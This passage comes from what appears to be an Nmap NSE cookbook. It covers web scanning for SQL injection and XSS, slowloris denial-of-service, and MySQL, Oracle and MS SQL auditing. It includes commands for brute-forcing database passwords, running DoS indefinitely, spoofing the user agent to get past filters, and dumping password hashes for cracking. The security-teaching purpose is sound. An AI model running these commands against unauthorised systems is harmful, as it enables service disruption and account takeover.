$nmap -p80 --script http-phpself-xss --script-args
httpspider.maxdepth=10 <target>
```

The official documentation for the library can be found at <a href="http://nmap.org/nsedoc/lib/httpspider.html">http://nmap.org/nsedoc/lib/httpspider.html</a>.

### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different User Agent value by setting the argument http.useragent:

```
$ nmap -p80 --script http-sql-injection --script-args
http.useragent="Mozilla 42" <target>
```

### **HTTP** pipelining

Some web servers allow the encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script, and it is recommended that it is used if the web server supports it. The HTTP library, by default, tries to pipeline 40 requests, and automatically adjusts that number according to the traffic conditions, based on the Keep-Alive header.

```
$ nmap -p80 --script http-sql-injection --script-args
http.pipeline=25 <target>
```

Additionally, you can use the argument <a href="http://max-pipeline">http://max-pipeline</a> to set the maximum number of HTTP requests to be added to the pipeline. If the

script parameter <a href="http.pipeline">http.pipeline</a> is set, this argument will be ignored:

```
$.nmap -p80 --script http-methods --script-args
http.max-pipeline=10 <target>
```

- The Detecting possible XST vulnerabilities recipe
- The Detecting web application firewalls recipe
- The Detecting SQL injection vulnerabilities in web applications recipe
- The Detecting web servers vulnerable to slowloris denial of service attacks recipe

# Finding SQL injection vulnerabilities in web applications

SQL injection vulnerabilities are caused by the lack of sanitation of user input, and they allow attackers to execute DBMS queries that could compromise the entire system. This type of web vulnerability is very common, and because each script variable must be tested, checking for such vulnerabilities can be a very tedious task. Fortunately, we can use Nmap to quickly scan a web server looking for vulnerable files for SQL injection.

This recipe shows how to find SQL injection vulnerabilities in web applications with Nmap NSE.

### How to do it...

To scan a web server looking for files vulnerable to SQL injection by using Nmap, use the following command:

```
$ nmap -p80 --script http-sql-injection <target>
```

All vulnerable files will be shown with the arguments that are possibly vulnerable:

```
PORT STATE SERVICE

80/tcp open http syn-ack
| http-sql-injection:
| Possible sqli for queries:
| http://xxx/index.php?param=13'%200R%20sqlspider
```

### How it works...

The script http-sql-injection.nse was written by Eddie Bell and Piotr Olma. It crawls a web server looking for forms and URIs with parameters, and attempts to find SQL injection vulnerabilities. The script determines if the server is vulnerable by inserting SQL queries that are likely to cause

an error in the application. This means that the script will not detect any blind SQL injection vulnerabilities.

The error messages that the script matches are read from an external file located by default at <code>nselibdata/http-sql-errors.lst</code>. This file was taken from the <code>fuzzdb</code> project (<a href="http://code.google.com/p/fuzzdb/">http://code.google.com/p/fuzzdb/</a>), and users may choose an alternate file if needed.

### There's more...

The httpspider library behavior can be configured via library arguments. By default it uses pretty conservative values to save resources, but during a comprehensive test, we need to tweak several of them to achieve optimum results. For example, the library will only crawl 20 pages by default, but we can set the argument httpspider.maxpagecount accordingly for bigger sites, as shown in the following command:

```
$ nmap -p80 --script http-sql-injection --script-args
httpspider.maxpagecount=200 <target>
```

Another interesting argument is <a href="httpspider.withinhost">httpspider.withinhost</a>, which limits the web crawler to a given host. This is turned on by default, but if you need to test a collection of web applications linked to each other, you could use the following command:

```
$ nmap -p80 --script http-sql-injection --script-args
httpspider.withinhost=false <target>
```

We can also set the maximum depth of directories we want to cover. By default this value is only 3, so if you notice that the web server has deeply nested files, especially when "pretty urls" such as <a href="https://doi.org/10.25/news/comment/">blog5/news/comment/</a> are implemented, I recommend that you update this library argument:

```
$ nmap -p80 --script http-sql-injection --script-args
httpspider.maxdepth=10 <target>
```

The official documentation for the library can be found at <a href="http://nmap.org/nsedoc/lib/httpspider.html">http://nmap.org/nsedoc/lib/httpspider.html</a>.

### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different User Agent value by setting the argument http.useragent:

```
$ nmap -p80 --script http-sql-injection --script-args
http.useragent="Mozilla 42" <target>
```

### **HTTP** pipelining

Some web servers allow the encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script, and it is recommended that this is used if the web server supports it. The HTTP library, by default, tries to pipeline 40 requests and automatically adjusts that number according to the traffic conditions, based on the Keep-Alive header.

```
$ nmap -p80 --script http-sql-injection --script-args
http.pipeline=25 <target>
```

Additionally, you can use the argument <a href="http://max-pipeline">http://max-pipeline</a> to set the maximum number of HTTP requests to be added to the pipeline. If the script parameter <a href="http://pipeline">http://pipeline</a> is set, this argument will be ignored:

```
$ nmap -p80 --script http-methods --script-args
http.max-pipeline=10 <target>
```

- The Detecting possible XST vulnerabilities recipe
- The Detecting web application firewalls recipe
- The Detecting Cross Site Scripting vulnerabilities in web applications recipe
- The Detecting web servers vulnerable to slowloris denial of service attacks recipe

# Detecting web servers vulnerable to slowloris denial of service attacks

The denial of service attack is very popular these days, and Nmap can help pentesters detect web servers that are vulnerable to these types of attacks. The "slowloris denial of service" technique is presumed to have been discovered by Adrian Ilarion Ciobanu back in 2007, but Rsnake released the first tool in DEFCON 17 proving that it affects several products, including Apache 1.x, Apache 2.x, dhttpd, and possibly many other web servers.

This recipe shows how to detect if a web server is vulnerable to slowloris DoS attacks by using Nmap.

### How to do it...

To launch a slowloris attack against a remote web server with Nmap, use the following command:

```
# nmap -p80 --script http-slowloris --max-parallelism
300 <target>
```

The results include some attack statistics:

```
PORT STATE SERVICE REASON

80/tcp open http syn-ack
| http-slowloris:
| Vulnerable:
| the DoS attack took +5m35s
| with 300 concurrent connections
|_ and 900 sent queries
```

### How it works...

The argument -p80 --script http-slowloris initiates the NSE script http-slowloris if a web server is detected on port 80 (-p80).

The slowloris DoS technique works differently from other denial of service techniques, where the communication channels are flooded with requests. Slowloris uses minimum bandwidth and does not consume a lot of resources, by sending the minimum amount of information to keep a connection from closing.

The official write-up by RSnake can be found at <a href="http://ha.ckers.org/slowloris/">http://ha.ckers.org/slowloris/</a>.

The NSE script was written by Aleksandar Nikolic and Ange Gutek. The official documentation can be found at the following url:

http://nmap.org/nsedoc/scripts/http-slowloris.html

#### There's more...

To set the time between each HTTP header, use the script argument <a href="http-slowloris.send\_interval">http-slowloris.send\_interval</a> by using the following command:

```
$ nmap -p80 --script http-slowloris --script-args
http-slowloris.send_interval=200 --max-parallelism 300
```

To run the slowloris attack for a certain period of time, use the script argument <a href="http-slowloris.timelimit">http-slowloris.timelimit</a> as shown in the following command:

```
$ nmap -p80 --script http-slowloris --script-args
http-slowloris.timelimit=15m <target>
```

Alternately, there is an argument that can be used to tell Nmap to attack the target indefinitely, as shown in the following command:

```
$ nmap -p80 --script http-slowloris --script-args
http-slowloris.runforever <target>
```

There is another NSE script to check for vulnerable web servers named <a href="http-slowloris-check">http-slowloris-check</a> written by Aleksandar Nikolic. This script only

sends two requests, and it uses a clever way to detect vulnerable servers by reading and comparing the connection timeouts:

```
$ nmap -p80 --script http-slowloris-check <target>
```

#### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different User Agent value by setting the argument http.useragent:

```
$ nmap -p80 --script http-slowloris --script-args
http.useragent="Mozilla 42" <target>
```

- The Detecting possible XST vulnerabilities recipe
- The Discovering interesting files and directories on various web servers recipe
- The Detecting web application firewalls recipe
- The Testing default credentials in web applications recipe
- The Finding SQL injection vulnerabilities in web applications recipe

# **Chapter 5. Auditing Databases**

#### **Note**

This chapter shows you how to do some things that in many situations might be illegal, unethical, a violation of the terms of service, or just not a good idea. It is provided here to give you information that may be of use to protect yourself against threats and make your own system more secure. Before following these instructions, be sure you are on the right side of the legal and ethical line... use your powers for good!

#### In this chapter, we will cover:

- Listing MySQL databases
- Listing MySQL users
- Listing MySQL variables
- Finding root accounts with empty passwords in MySQL servers
- Brute forcing MySQL passwords
- Detecting insecure configurations in MySQL servers
- Brute forcing Oracle passwords
- Brute forcing Oracle SID names
- Retrieving MS SQL server information
- Brute forcing MS SQL passwords
- Dumping the password hashes of an MS SQL server
- Running commands through the command shell on MS SQL servers
- Finding sysadmin accounts with empty passwords on MS SQL servers
- Listing MongoDB databases
- Retrieving MongoDB server information
- Listing CouchDB databases
- Retrieving CouchDB database statistics

#### Introduction

Web applications must store different types of information. Depending on the case, there could be millions of records needed to be stored somewhere and that is where databases come in. Database servers are crucial since they provide a convenient way of managing information, and programming APIs are available for almost any language and database type.

Nmap NSE has added support for numerous database servers. System administrators will find it handy that with the help of Nmap we can automate several tasks when dealing with a bunch of database servers, such as running a query to informs us about the status. On the other hand, securing a database server must be done carefully and is as important as securing the web server. Nmap also helps us with this by supporting automated actions such as checking for empty root passwords and insecure configuration.

This chapter covers different NSE scripts for the most common relational databases such as MySQL, MS SQL, and Oracle and nosql databases such as CouchDB and MongoDB. We start by introducing simple tasks such as retrieving status information and listing databases, tables, and instances. We also cover brute force password auditing, as finding weak passwords, or in some cases no password at all, in databases is a common occurrence during penetration testing assessments. In this chapter I also talk about one of my favorite NSE scripts that was written for auditing insecure configurations using parts of the CIS MySQL security benchmark. After this chapter I hope you will learn how to implement different security and integrity checks to your infrastructure with the help of these powerful NSE scripts.

# **Listing MySQL databases**

MySQL servers may contain several databases. As system administrators with legitimate access or penetration testers who just compromised the server, we can list the available databases using Nmap.

This recipe teaches how to use Nmap NSE to list databases in a MySQL server.

#### How to do it...

Open a terminal and enter the following command:

```
$ nmap -p3306 --script mysql-databases --script-args
mysqluser=<user>, mysqlpass=<password> <target>
```

The databases should be listed under the script results.

```
3306/tcp open mysql
| mysql-databases:
| information_schema
| temp
| websec
| ids
| crm
```

#### How it works...

The argument -p3306 --script mysql-databases --script-args mysqluser=<user>, mysqlpass=<password> tells Nmap to attempt a connection to the MySQL server using the given credentials (--script-args mysqluser=<user>, mysqlpass=<password>) and tries to list all the available databases in the server.

The script mysql-databases was written by Patrik Karlsson to help Nmap users enumerate databases in MySQL installations.

#### There's more...

To try to enumerate databases if an empty root account is found we can use the command:

```
# nmap -p3306 --script mysql-empty-password, mysql-
databases <target>
```

If the service is running on an port different than 3306 we can use Nmap's service detection (-sv), or set the port manually with the argument -p.

```
# nmap -sV --script mysql-databases <target>$ nmap -
p1111 -script mysql-databases <target>
```

- The Listing MySQL users recipe
- The Listing MySQL variables recipe
- The Finding root accounts with empty passwords in MySQL servers recipe
- The Brute forcing MySQL passwords recipe
- The Detecting insecure configurations in MySQL servers recipe

# **Listing MySQL users**

MySQL servers support granular access to databases, meaning that there could be several users in a single installation.

This recipe shows how to use Nmap to enumerate users in MySQL servers.

#### How to do it...

Open a terminal and type the following command:

```
$ nmap -p3306 --script mysqlusers --script-args
mysqluser=<user>, mysqlpass=<pass> <target>
```

A list of usernames will be included in the mysqlusers section:

```
3306/tcp open mysql
| mysqlusers:
| root
| crm
| web
|_ admin
```

#### How it works...

The argument -p3306 --script mysqlusers --script-args mysqluser= <user>, mysqlpass=<pass> makes Nmap launch the script mysqlusers if a MySQL server is found on port 3306.

The script mysqlusers was submitted by Patrik Karlsson and it enumerates usernames in MySQL servers using the given authentication credentials. If no authentication credentials are set with the script arguments mysqluser and mysqlpass, it will attempt to use the results of mysql-brute and mysql-empty-password.

#### There's more...

To enumerate databases and users in MySQL installations with root accounts with an empty password use the following command:

```
$ nmap -sV --script mysql-empty-password,mysql-
databases,mysqlusers <target>
```

If the MySQL server is running on a different port than 3306, you may use Nmap's service scan, or set the port manually with the argument -p.

```
$ nmap -p3333 --script mysqlusers <target>$ nmap -sV -
-script mysqlusers <target>
```

- The Listing MySQL databases recipe
- The Listing MySQL variables recipe
- The Finding root accounts with empty passwords in MySQL servers recipe
- The Brute forcing MySQL passwords recipe
- The Detecting insecure configurations in MySQL servers recipe

# **Listing MySQL variables**

MySQL servers have several environment variables that are used in different ways by system administrators and web developers.

This recipe shows you how to use Nmap to list environment variables in MySQL servers.

#### How to do it...

Open your terminal and enter the following Nmap command:

```
$ nmap -p3306 --script mysql-variables --script-args
mysqluser=<root>, mysqlpass=<pas> <target>
```

The MySQL variables will be listed under mysql-variables:

```
3306/tcp open mysql
 mysql-variables:
   auto_increment_increment: 1
   auto increment offset: 1
   automatic_sp_privileges: ON
   back_log: 50
   basedir: usr
   binlog cache size: 32768
   bulk insert buffer size: 8388608
   character_set_client: latin1
   character set connection: latin1
   character set database: latin1
   version_comment: (Debian)
   version_compile_machine: powerpc
   version_compile_os: debian-linux-gnu
   wait timeout: 28800
```

#### How it works...

We used the arguments -p3306 --script mysql-variables --script-args mysqluser=<root>, mysqlpass=<pass> to make Nmap initiate the script

mysql-variables if a MySQL server is found running on port 3306.

The script mysql-variables was submitted by Patrik Karlsson and it uses the script arguments mysqluser and mysqlpass as authentication credentials against a MySQL server to try to enumerate system variables.

#### There's more...

If the MySQL server is running on a different port than 3306 we may use Nmap's service detection or manually set the port with the -p argument.

```
$ nmap -sV --script mysql-variables <target>$ nmap -
p5555 --script mysql-variables <target>
```

To retrieve databases, usernames, and variables from a MySQL server with an empty root password, use the following command:

```
$ nmap -sV --script mysql-variables,mysql-empty-
password,mysql-databases,mysqlusers <target>
```

- The Listing MySQL databases recipe
- The Listing MySQL users recipe
- The Finding root accounts with empty passwords in MySQL servers recipe
- The Brute forcing MySQL passwords recipe
- The Detecting insecure configurations in MySQL servers recipe

# Finding root accounts with empty passwords in MySQL servers

New system administrators often make the mistake of leaving the root account of a MySQL server with no password. This is a blatant security vulnerability that could be exploited by attackers. Penetration testers and system administrators need to detect these vulnerable installations before the bad guys do.

This recipe will show you how to use Nmap to check for empty root passwords on MySQL servers.

#### How to do it...

Open a terminal and enter the following command:

```
$ nmap -p3306 --script mysql-empty-password <target>
```

If the accounts root or anonymous have an empty password, it will be shown in the script results:

```
Nmap scan report for 127.0.0.1
Host is up (0.11s latency).
3306/tcp open mysql
| mysql-empty-password:
|_ root account has empty password
```

#### How it works...

The argument -p3306 --script mysql-empty-password makes Nmap launch the NSE script mysql-empty-password if a MySQL server is found running on port 3306.

This script was submitted by Patrik Karlsson and it connects to a MySQL server and tries the accounts root and anonymous with an empty password.

#### There's more...

To try a custom list of usernames you need to modify the NSE script mysql-empty-password.nse located in your script's directory. Find the following line in the file:

```
local users = {"", "root"}
```

And replace it with your own username list, like this:

```
local users = {"plesk", "root", "cpanel", "test", "db"}
```

Just save it and run it as shown previously:

```
$ nmap -sV --script mysql-empty-password <target>
$ nmap -p3306 --script mysql-empty-password <target>
```

- The Listing MySQL databases recipe
- The Listing MySQL users recipe
- The Listing MySQL variables recipe
- The Brute forcing MySQL passwords recipe
- The Detecting insecure configurations in MySQL servers recipe

# **Brute forcing MySQL passwords**

Web servers sometimes return database connection errors that reveal the MySQL username used by the web application. Penetration testers could use this information to perform brute force password auditing.

This recipe describes how to launch dictionary attacks against MySQL servers by using Nmap.

#### How to do it...

To perform brute force password auditing against MySQL servers by using Nmap, use the following command:

```
$ nmap -p3306 --script mysql-brute <target>
```

If valid credentials are found, they will be included in the mysql-brute output section:

```
3306/tcp open mysql
| mysql-brute:
| root:<empty> => Valid credentials
|_ test:test => Valid credentials
```

#### How it works...

The script mysql-brute was written by Patrik Karlsson and it is really helpful when auditing MySQL servers. It performs dictionary attacks to find valid credentials. The success rate will obviously depend on the dictionary files used when running the script.

#### There's more...

The MySQL server might be running on a non-standard port. You can set the port manually by specifying the -p argument, or by using Nmap's service detection:

```
$ nmap -sV --script mysql-brute <target>$ nmap -p1234
--script mysql-brute <target>
```

The script mysql-brute depends on the NSE libraries unpwdb and brute. These libraries have several script arguments that can be used to tune your brute force password auditing.

 To use a different username and password lists, set the arguments userdb and passdb, respectively:

```
$ nmap -p3306 --script mysql-brute --script-
args
userdb=/var/usernames.txt,passdb=/var/passwords
.txt <target>
```

• To quit after finding one valid account, use the argument brute.firstOnly:

```
$ nmap -p3306 --script mysql-brute --script-
args brute.firstOnly <target>
```

• To set a different timeout limit, use the argument unpwd.timelimit. To run it indefinitely, set it to 0:

```
$ nmap -p3306 --script mysql-brute --script-
args unpwdb.timelimit=0 <target>$ nmap -p3306 -
-script mysql-brute --script-args
unpwdb.timelimit=60m <target>
```

#### **Brute modes**

The brute library supports different modes that alter the username/password combinations used in the attack. The available modes are:

 user: For each user listed in userdb, every password in passdb will be tried

```
$ nmap --script mysql-brute --script-args
brute.mode=user <target>
```

 pass: For each password listed in passdb, every user in userdb will be tried

```
$ nmap --script mysql-brute --script-args
brute.mode=pass <target>
```

• creds: This requires the additional argument brute.credfile

```
$ nmap --script mysql-brute --script-args
brute.mode=creds, brute.credfile=./creds.txt
<target>
```

- The Listing MySQL databases recipe
- The Listing MySQL users recipe
- The Listing MySQL variables recipe
- The Finding root accounts with empty passwords in MySQL servers recipe
- The Detecting insecure configurations in MySQL servers recipe

# Detecting insecure configurations in MySQL servers

Insecure configurations in databases could be abused by attackers. The **Center for Internet Security (CIS)** publishes a security benchmark for MySQL, and Nmap can use this to audit the security configurations of a MySQL server.

This recipe shows how to detect insecure configurations in MySQL servers by using Nmap.

#### How to do it...

To detect insecure configurations in MySQL servers, enter the following command:

```
$ nmap -p3306 --script mysql-audit --script-args
'mysql-audit.username="<username>",mysql-
audit.password="<password>",mysql-
audit.filename=/usr/local/share/nmap/nselib/data/mysql
-cis.audit' <target>
```

Each control will be reviewed and a legend of PASS, FAIL, or REVIEW will be included in the results:

```
PORT
         STATE SERVICE
3306/tcp open mysql
 mysql-audit:
   CIS MySQL Benchmarks v1.0.2
        3.1: Skip symbolic links => PASS
        3.2: Logs not on system partition => PASS
        3.2: Logs not on database partition => PASS
        4.1: Supported version of MySQL => REVIEW
         Version: 5.1.41-3ubuntu12.10
        4.4: Remove test database => PASS
       4.5: Change admin account name => FAIL
       4.7: Verify Secure Password Hashes => PASS
       4.9: Wildcards in user hostname => PASS
       4.10: No blank passwords => PASS
       4.11: Anonymous account => PASS
```

```
5.1: Access to mysql database => REVIEW
          Verify the following users that have access
to the MySQL database
            user
                              host
                              localhost
            root
            root
                              builder64
                              127.0.0.1
            root
            debian-sys-maint localhost
        5.2: Do not grant FILE privileges to non Admin
users => PASS
        5.3: Do not grant PROCESS privileges to non
Admin users => PASS
        5.4: Do not grant SUPER privileges to non
Admin users => PASS
        5.5: Do not grant SHUTDOWN privileges to non
Admin users => PASS
        5.6: Do not grant CREATE USER privileges to
non Admin users => PASS
        5.7: Do not grant RELOAD privileges to non
Admin users => PASS
        5.8: Do not grant GRANT privileges to non
Admin users => PASS
        6.2: Disable Load data local => FAIL
        6.3: Disable old password hashing => PASS
        6.4: Safe show database => FAIL
        6.5: Secure auth => FAIL
        6.6: Grant tables => FAIL
        6.7: Skip merge => FAIL
        6.8: Skip networking => FAIL
        6.9: Safe user create => FAIL
        6.10: Skip symbolic links => FAIL
       The audit was performed using the db-account:
root
```

#### How it works...

The script arguments -p3306 --script mysql-audit tell Nmap to initiate the NSE script mysql-audit if a MySQL server is found running on port 3306.

The script mysql-audit was developed by Patrik Karlsson and it checks for insecure configurations by using parts of the benchmark CIS MySQL. It is also very flexible and allows custom checks by specifying alternate rules.

#### There's more...

If your MySQL server has administrative accounts other than root and debian-sys-maint, you should locate the following line in \$ nmap\_path/nselib/data/mysql-cis.audit and add them to set up the script:

```
local ADMIN_ACCOUNTS={"root", "debian-sys-maint".
"web"}
```

Remember that you can write your own rules in a separate file and use the script argument mysql-audit.fingerprintfile to reference this. Audit rules look something like the following:

MySQL servers may run on a non-standard port. Use Nmap's service detection (-sv) or set the port manually by specifying the port argument (-p):

```
$ nmap -sV --script mysql-brute <target>$ nmap -p1234
--script mysql-brute <target>
```

- The Listing MySQL databases recipe
- The Listing MySQL users recipe
- The Listing MySQL variables recipe
- The Finding root accounts with empty passwords in MySQL servers recipe
- The Brute forcing MySQL passwords recipe

# **Brute forcing Oracle passwords**

System administrators managing several databases often need to check for weak passwords as part of the organization's policy. Penetration testers also take advantage of weak passwords to gain unauthorized access. Conveniently, Nmap NSE offers a way of performing remote brute force password auditing against Oracle database servers.

This recipe shows how to perform brute force password auditing against Oracle by using Nmap.

#### How to do it...

Open a terminal and run Nmap with the following argument:

```
$ nmap -sV --script oracle-brute --script-args oracle-
brute.sid=TEST <target>
```

Any valid credentials found will be included in the results in the script output section:

```
PORT STATE SERVICE REASON
1521/tcp open oracle syn-ack
| oracle-brute:
| Accounts
| system:system => Valid credentials
| Statistics
| Perfomed 103 guesses in 6 seconds, average tps:
```

#### How it works...

The argument -sv --script oracle-brute --script-args oracle-brute.sid=TEST makes Nmap initiate the script oracle-brute against the instance TEST if an Oracle server is detected.

The script oracle-brute was submitted by Patrik Karlsson and it helps penetration testers and system administrators launch dictionary attacks

against Oracle servers to try to obtain valid credentials.

#### There's more...

Update the file nselib/data/oracle-default-accounts.lst to add any default accounts.

The script oracle-brute depends on the NSE libraries unpwdb and brute. These libraries have several script arguments that can be used to tune your brute force password auditing.

 To use different username and password lists, set the arguments userdb and passdb, respectively:

```
$ nmap -sV --script oracle-brute --script-args
userdb=/var/usernames.txt,passdb=/var/passwords
.txt <target>
```

 To quit after finding one valid account, use the argument brute.firstOnly:

```
$ nmap -sV --script oracle-brute --script-args
brute.firstOnly <target>
```

• To set a different timeout limit, use the argument unpwd.timelimit. To run it indefinitely, set it to 0:

```
$ nmap -sV --script oracle-brute --script-args
unpwdb.timelimit=0 <target>$ nmap -sV --script
oracle-brute --script-args unpwdb.timelimit=60m
<target>
```

#### **Brute modes**

The brute library supports different modes that alter the username/password combinations used in the attack. The available modes are:

 user: For each user listed in userdb, every password in passdb will be tried

```
$ nmap --script oracle-brute --script-args
```

```
brute.mode=user <target>
```

 pass: For each password listed in passdb, every user in userdb will be tried

```
$ nmap --script oracle-brute --script-args
brute.mode=pass <target>
```

• creds: This requires the additional argument brute.credfile

```
$ nmap --script oracle-brute --script-args
brute.mode=creds, brute.credfile=./creds.txt
<target>
```

#### See also

• The Brute forcing Oracle SID names recipe

# **Brute forcing Oracle SID names**

Oracle servers have SID names, and penetration testers need to find them. Thanks to Nmap we can attempt to list them by performing a dictionary attack against the TNS listener.

This recipe shows how to brute force Oracle SID names by using Nmap.

#### How to do it...

To brute force Oracle SID names, use the following Nmap command:

```
$ nmap -sV --script oraclesid-brute <target>
```

All of the SIDs found will be included in the NSE script output section for oraclesid-brute:

```
PORT STATE SERVICE REASON
1521/tcp open oracle syn-ack
| oraclesid-brute:
| orcl
| prod
| devel
```

#### How it works...

The argument -sv --script oraclesid-brute tells Nmap to initiate service detection (-sv) and use the NSE script oraclesid-brute.

The NSE script oraclesid-brute was submitted by Patrik Karlsson to help penetration testers enumerate Oracle SIDs by performing a dictionary attack against Oracle's TNS. This script will be executed if a host has a running service oracle-tns, or has port 1521 open.

#### There's more...

By default, the script uses the dictionary located at

nselib/data/oraclesids but you can specify a different file by setting the script argument oraclesids:

```
$ nmap -sV --script oraclesid-brute --script-args
oraclesids=/home/pentest/sids.txt <target>
```

#### See also

• The Brute forcing Oracle passwords recipe

# Retrieving MS SQL server information

System administrators and penetration testers often need to gather as much host information as possible. MS SQL databases are common in infrastructures based on Microsoft technologies, and Nmap can help us gather information from them.

This recipe shows how to retrieve information from an MS SQL server.

#### How to do it...

To retrieve information from an MS SQL server by using Nmap, run the following command:

```
$ nmap -p1433 --script ms-sql-info <target>
```

MS SQL server information, such as instance name, version number, and port, will be included in the script output:

```
PORT STATE SERVICE

1433/tcp open ms-sql-s

Host script results:
| ms-sql-info:
| Windows server name: CLDRN-PC
| [192.168.1.102\MSSQLSERVER]
| Instance name: MSSQLSERVER
| Version: Microsoft SQL Server 2011
| Version number: 11.00.1750.00
| Product: Microsoft SQL Server 2011
| TCP port: 1433
| Clustered: No
```

#### How it works...

MS SQL servers usually run on port 1433. We used the argument -p1433 --script ms-sql-info to initiate the NSE script ms-sql-info if a MS SQL

server was running on that port.

The script ms-sql-info was submitted by Chris Woodbury and Thomas Buchanan. It connects to an MS SQL server and retrieves the instance name, version name, version number, product name, service pack level, patch list, TCP/UDP port, and whether it is clustered or not. It collects this information from the SQL Server Browser service if available (UDP port 1434) or from a probe to the service.

#### There's more...

If port 445 is open, you can use it to retrieve the information via pipes. It is required that you set the argument mssql.instance-name or mssgl.instance-all:

```
$ nmap -sV --script-args mssql.instance-
name=MSSQLSERVER --script ms-sql-info -p445 -v
<target>
$ nmap -sV --script-args mssql.instance-all --script
ms-sql-info -p445 -v <target>
```

The output is as follows:

```
PORT STATE SERVICE VERSION

445/tcp open netbios-ssn

Host script results:
| ms-sql-info:
| Windows server name: CLDRN-PC
| [192.168.1.102\MSSQLSERVER]
| Instance name: MSSQLSERVER
| Version: Microsoft SQL Server 2011
| Version number: 11.00.1750.00
| Product: Microsoft SQL Server 2011
| TCP port: 1433
| Clustered: No
```

# Force scanned ports only in NSE scripts for MS SQL

The NSE scripts ms-sql-brute, ms-sql-config.nse, ms-sql-empty-

password, ms-sql-hasdbaccess.nse, ms-sql-info.nse, ms-sql-query.nse, ms-sql-tables.nse, and ms-sql-xp-cmdshell.nse may try to connect to ports that were not included in your scan. To limit NSE to only use scanned ports, use the argument mssql.scanned-ports-only:

```
$ nmap -p1433 --script-args mssql.scanned-ports-only -
-script ms-sql-* -v <target>
```

- The Brute forcing MS SQL passwords recipe
- The Dumping the password hashes of an MS SQL server recipe
- The Running commands through the command shell on MS SQL servers recipe
- The Finding sysadmin accounts with empty passwords on MS SQL servers recipe

# **Brute forcing MS SQL passwords**

System administrators and penetration testers often need to check for weak passwords as part of the organization's security policy. Nmap can help us to perform dictionary attacks against MS SQL servers.

This recipe shows how to perform brute force password auditing of MS SQL servers by using Nmap.

#### How to do it...

To perform brute force password auditing against an MS SQL server, run the following Nmap command:

```
$ nmap -p1433 --script ms-sql-brute <target>
```

If any valid accounts are found, they will be included in the script output section:

```
PORT STATE SERVICE
1433/tcp open ms-sql-s
| ms-sql-brute:
| [192.168.1.102:1433]
| Credentials found:
| sa:<empty>
```

#### How it works...

MS SQL servers usually run on TCP port 1433. The arguments -p1433 --script ms-sql-brute initiate the NSE script ms-sql-brute if an MS SQL server is found running on port 1433.

The script ms-sql-brute was written by Patrik Karlsson. It performs brute force password auditing against MS SQL databases. This script depends on the library mssql. You can learn more about it at

```
http://nmap.org/nsedoc/lib/mssql.html.
```

#### There's more...

The database server might be running on a non-standard port. You can set the port manually by specifying the -p argument or by using Nmap's service detection:

```
$ nmap -sV --script ms-sql-brute <target>$ nmap -p1234
--script ms-sql-brute <target>
```

Remember that if an SMB port is open, we can use pipes to run this script by setting the argument mssql.instance-all or mssql.instance-name:

```
$ nmap -p445 --script ms-sql-brute --script-args
mssql.instance-all <target>
```

The output is as follows:

```
PORT STATE SERVICE
445/tcp open microsoft-ds

Host script results:
| ms-sql-brute:
| [192.168.1.102\MSSQLSERVER]
| Credentials found:
| sa:<empty> => Login Success
```

The script ms-sql-brute depends on the NSE libraries unpwdb and brute. These libraries have several script arguments that can be used to tune your brute force password auditing.

• To use different username and password lists, set the arguments userdb and passdb:

```
$ nmap -p1433 --script ms-sql-brute --script-
args
userdb=/var/usernames.txt,passdb=/var/passwords
.txt <tarqet>
```

• To quit after finding one valid account, use the argument brute.firstOnly:

```
$ nmap -p1433 --script ms-sql-brute --script-
args brute.firstOnly <target>
```

To set a different timeout limit, use the argument unpwd.timelimit.
 To run it indefinitely, set it to 0:

```
$ nmap -p1433 --script ms-sql-brute --script-
args unpwdb.timelimit=0 <target>$ nmap -p1433 -
-script ms-sql-brute --script-args
unpwdb.timelimit=60m <target>
```

#### **Brute modes**

The brute library supports different modes that alter the username/password combinations used in the attack. The available modes are:

 user: For each user listed in userdb, every password in passdb will be tried

```
$ nmap --script ms-sql-brute --script-args
brute.mode=user <target>
```

 pass: For each password listed in passdb, every user in userdb will be tried

```
$ nmap --script ms-sql-brute --script-args
brute.mode=pass <target>
```

• creds: This requires the additional argument brute.credfile

```
$ nmap --script ms-sql-brute --script-args
brute.mode=creds, brute.credfile=./creds.txt
<target>
```

- The Retrieving MS SQL server information recipe
- The Dumping the password hashes of an MS SQL server recipe
- The Running commands through the command shell on MS SQL servers recipe
- The Finding sysadmin accounts with empty passwords on MS

#### SQL servers recipe

# Dumping the password hashes of an MS SQL server

After gaining access to an MS SQL server, we can dump all of the password hashes of an MS SQL server to compromise other accounts. Nmap can help us to retrieve these hashes in a format usable by the cracking tool, **John the Ripper**.

This recipe shows how to dump crackable password hashes of an MS SQL sever with Nmap.

#### How to do it...

To dump all the password hashes of an MS SQL server with an empty sysadmin password, run the following Nmap command:

```
$ nmap -p1433 --script ms-sql-empty-password,ms-sql-
dump-hashes <target>
```

The password hashes will be included in the ms-sql-dump-hashes script output section:

```
STATE SERVICE VERSION
PORT
1433/tcp open ms-sql-s Microsoft SQL Server 2011
Service Info: CPE: cpe:/o:microsoft:windows
Host script results:
 ms-sql-empty-password:
    [192.168.1.102\MSSQLSERVER]
      sa:<empty> => Login Success
| ms-sql-dump-hashes:
 [192.168.1.102\MSSQLSERVER]
sa:0x020039AE3752898DF2D260F2D4DC7F09AB9E47BAB2EA3E1A4
72F49520C26E206D0613E34E92BF929F53C463C5B7DED53738A7FC
0790DD68CF1565469207A50F98998C7E5C610
##MS PolicyEventProcessingLogin##:0x0200BB8897EC23F14F
C9FB8BFB0A96B2F541ED81F1103FD0FECB94D269BE15889377B69A
EE4916307F3701C4A61F0DFD9946209258A4519FE16D9204580068
```

```
D2011F8FBA7AD4
|_
##MS_PolicyTsqlExecutionLogin##:0x0200FEAF95E21A02AE55
D76F68067DB02DB59AE84FAD97EBA7461CB103361598D3683688F8
3019E931442EC3FB6342050EFE6ACE4E9568F69D4FD4557C2C4432
43E240E66E10
```

#### How it works...

MS SQL servers usually run on TCP port 1433. The argument -p1433 --script ms-sql-empty-password, ms-sql-dump-hashes initiates the script ms-sql-empty-password, which finds an empty root sysadmin account, and then runs script ms-sql-dump-hashes if an MS SQL server is found running on port 1433.

